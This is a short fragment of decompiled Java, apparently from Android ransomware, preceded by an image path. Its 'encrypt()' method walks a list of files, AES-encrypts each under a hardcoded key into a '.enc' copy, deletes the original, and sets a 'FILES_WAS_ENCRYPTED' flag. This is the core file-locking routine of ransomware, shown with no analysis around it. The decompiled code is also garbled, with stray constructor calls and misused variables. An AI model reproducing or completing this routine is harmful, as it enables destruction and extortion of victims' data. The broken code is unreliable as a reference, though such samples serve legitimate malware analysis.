 public void encrypt() {
SharedPreferences sharedPreferences = this.settings;
String str1 = "FILES_WAS_ENCRYPTED";
boolean bool = false;
String str2 = null;
boolean bool1 = sharedPreferences.getBoolean(str1, false);
if (!bool1) {
bool1 = isExternalStorageWritable();
if (bool1) {
AesCrypt aesCrypt = new AesCrypt();
this("jndlasf074hr");
Iterator iterator = this.filesToEncrypt.iterator();
while (true) {
SharedPreferences<String> sharedPreferences1;
boolean bool2 = iterator.hasNext();
if (!bool2) {
sharedPreferences1 = this.settings;
str1 = "FILES_WAS_ENCRYPTED";
bool = true;
Utils.putBooleanValue(sharedPreferences1, str1, bool);
return;
}
String str4 = sharedPreferences1.next();
StringBuilder stringBuilder = new StringBuilder();
str2 = String.valueOf(str4);
this(str2);
str2 = ".enc";
String str3 = stringBuilder.append(str2).toString();
aesCrypt.encrypt(str4, str3);
File file = new File();
this(str4);
file.delete();
}
}
}
}
}